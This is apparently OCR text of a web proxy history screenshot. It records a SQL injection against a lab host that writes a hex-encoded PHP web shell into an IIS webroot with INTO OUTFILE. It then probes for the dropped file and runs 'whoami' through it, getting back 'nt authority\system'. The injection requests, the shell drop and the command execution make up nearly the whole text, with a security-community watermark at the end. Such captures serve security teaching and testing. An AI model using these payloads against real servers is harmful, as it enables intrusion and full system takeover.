 206 http://192.168.204.164 GET /sql.php?id=1%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2FInetpub%2Fwwwroot%2Ftmpusaqe.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068700a69662028697373657428245f524551554...
207 http://192.168.204.164 GET /Inetpub/wwwroot/tmpusaqe.php
208 http://192.168.204.164 GET /wwwroot/tmpusaqe.php
209 http://192.168.204.164 GET /tmpusaqe.php
210 http://192.168.204.164 POST /tmpusaqe.php
211 http://192.168.204.164 GET /sql.php?id=1%20LIMIT%200%2C1%20INTO%20OUTFILE%20%27%2FInetpub%2Fwwwroot%2Ftmpbwyov.php%27%20LINES%20TERMINATED%20BY%200x3c3f7068702024633d245f524551554553545b22636d...
212 http://192.168.204.164 GET /tmpbwyov.php?cmd=echo%20command%20execution%20test
213 http://192.168.204.164 GET /tmpbwyov.php?cmd=whoami
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
Date: Sat, 01 Jun 2019 15:33:35 GMT
Connection: close
Content-Length: 45
1 admin admin<pre>nt authority\system
</pre>
信安之路